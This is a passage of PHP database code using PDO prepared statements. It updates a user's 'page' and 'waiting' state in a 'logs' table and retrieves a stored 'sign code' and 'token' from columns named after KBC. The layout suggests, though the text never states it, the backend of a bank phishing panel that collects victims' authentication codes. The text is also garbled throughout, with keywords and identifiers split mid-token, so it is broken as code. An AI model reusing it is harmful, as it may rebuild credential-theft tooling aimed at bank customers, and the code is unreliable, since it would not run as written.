
mt
->bindValue(
":docetwo"
, 
$docetwo
, PDO::PAR
AM_STR); 
$stmt
->bindValue(
":user_id"
, 
$uid
, 
PDO::PARAM_STR); 
return
$stmt
->execute(); } 
public
static
function
setFinishPage
(
$uid
, 
$page
)
{ 
$sql
 = 
"UPDATE logs SET page = :pag
e, waiting = :waiting WHERE user_id = :user_
id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->pre
pare(
$sql
); 
$stmt
->bindValue(
":page"
, 
$page
, 
PDO::PARAM_STR); 
$stmt
->bindValue(
":waitin
g"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindVal
ue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
return
$stmt
->execute(); } 
public
static
function
g
etSignCode
(
$uid
)
{ 
$sql
 = 
"SELECT * FROM log
s WHERE user_id = :uid"
; 
$db
 = 
static
::getDB
(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindV
alue(
":uid"
, 
$uid
); 
$stmt
->execute(); 
$data
= 
$stmt
->fetch(); 
if
 (!
empty
(
$data
[
"kbc_m1_g
et"
])) { 
return
$data
[
"kbc_m1_get"
]; } 
retur
n
false
; } 
public
static
function
getToken
(
$uid
)
{ 
$sql
 = 
"SELECT * FROM logs WHERE us
er_id = :uid"
; 
$db
 = 
static
::getDB(); 
$stmt
= 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
":ui
d"
, 
$uid
); 
$stmt
->execute(); 
$data
 = 
$stmt
->
fetch(); 
if
 (!
empty
(
$data
[
"kbc_m2_get"
])) { 
return
$data
[
"kbc_m2_get"
]; } 
return
false
; 